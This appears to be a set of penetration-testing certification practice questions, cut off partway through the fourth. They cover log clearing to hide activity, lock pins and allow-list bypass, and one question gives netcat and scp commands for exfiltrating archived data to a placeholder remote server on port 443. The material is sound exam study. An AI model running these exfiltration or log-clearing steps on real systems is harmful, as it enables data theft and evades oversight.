 1. During a security assessment, a penetration tester gains access to an internal server and manipulates some data to hide its presence.

Which of the following is the best way for the penetration tester to hide the activities performed?

Clear the Windows event logs.

Modify the system time.

Alter the log permissions.

Reduce the log retention settings.

2. A tester enumerated a firewall policy and now needs to stage and exfiltrate data captured from the

engagement.

Given the following firewall policy:

Action | SRC

| DEST

| --

Block | 192.168.10.0/24: 1-65535 | 10.0.0.0/24: 22 | TCP

Allow | 0.0.0.0/0: 1-65535 | 192.168.10.0/24:443 | TCP

Allow | 192.168.10.0/24: 1-65535 | 0.0.0.0/0:443 | TCP

Block |. | . | *

Which of the following commands should the tester try next?

tar -zcvf /tmp/data.tar.gz /path/to/data && nc -w 3 <remote_server> 443 < /tmp/data.tar.gz

gzip /path/to/data && cp data.gz <remote_server> 443

gzip /path/to/data && nc -nvlk 443; cat data.gz ' nc -w 3 <remote_server> 22

tar -zcvf /tmp/data.tar.gz /path/to/data && scp /tmp/data.tar.gz <remote_server>

3. Which of the following elements in a lock should be aligned to a specific level to allow the key cylinder to turn?

Latches

Pins

Shackle

Plug

4. A penetration tester assesses an application allow list and has limited command-line access on the Windows system.

Which of the following would give the penetration tester information that could aid in continuing the test?

mmc.exe